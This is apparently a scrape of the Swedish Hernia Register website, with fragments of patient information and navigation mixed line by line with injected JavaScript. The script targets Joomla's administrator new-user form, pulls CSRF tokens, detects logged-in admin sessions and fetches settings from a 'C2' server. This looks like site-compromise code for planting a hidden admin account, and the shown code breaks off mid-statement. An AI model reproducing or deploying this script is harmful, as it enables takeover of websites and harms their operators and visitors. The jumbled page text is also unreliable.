
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
FORM_URL = '/administrator/index.php?
operationen".
option=com_users&view=user&layout=edit&id=0';function
Läs mer...
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Science
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Vetenskap
Referenslista
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
© 2024 Svenskt Bråckregister
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Search
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Swedish || Hernia register
Participating hospitals
option=com_/i.test(head)&& !/task=login|id="login-
Kontakt
About || hernia
Inguinala och femorala
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Definitioner
Sjukhusvistelse
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Symtom